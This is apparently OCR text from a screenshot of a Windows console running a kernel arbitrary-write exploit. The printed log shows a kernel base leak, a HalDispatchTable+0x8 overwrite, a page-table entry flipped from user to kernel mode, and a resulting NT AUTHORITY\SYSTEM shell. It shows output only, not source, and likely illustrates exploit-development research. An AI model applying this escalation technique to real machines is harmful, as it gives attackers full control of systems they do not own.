 Command Prompt
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\telac>cd Desktop
C:\Users\telac\Desktop>ArbitraryWriteExp.exe
[Module Name] \SystemRoot\system32\ntoskrnl.exe
\__[Base Address] 0xFFFFF801DBA82000
\__[Module Size] 0000000000852000
pModuleInfo->Modules[0] -> 0x00000015AC47F660
[KERNEL BASE Addr] -> 0xFFFFF801DBA82000
[hKernelBase] -> 0x00007FF6BC050000
[HalDispatchTable KM Address] -> 0xFFFFF801DBD967D0
\__[HalDispatchTable Offset] -> 0x00000000003147D0
HANDLE created successfully!
[UM Shellcode Page Base] -> 0xFFFFF6800AD62780
[+] PTE Details -> 0x2800000111BFA867
[0x4 bit form U to K]
[+] PTE Details -> 0x2800000111BFA863
[Page changed to Kernel Mode]
[+] HalDispatchTable0x8 changed successfully
[NtQueryIntervalProfile] -> 0x00007FF932D648C0
[+] HalDispatchTable0x8 restored successfully
Generating a Shell...
C:\Users\telac\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\telac\Desktop>whoami
nt authority\system
C:\Users\telac\Desktop>_